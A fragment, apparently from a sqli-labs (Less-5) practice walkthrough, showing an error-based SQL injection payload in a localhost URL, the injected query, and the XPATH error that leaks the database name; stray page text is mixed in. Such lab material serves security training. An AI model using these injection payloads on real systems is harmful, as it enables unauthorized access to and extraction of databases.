 127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(DATABASE()),0x7e)) --+
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(DATABASE()),0x7e)) -- ' LIMIT 0,1
XPATH syntax error: '~security~'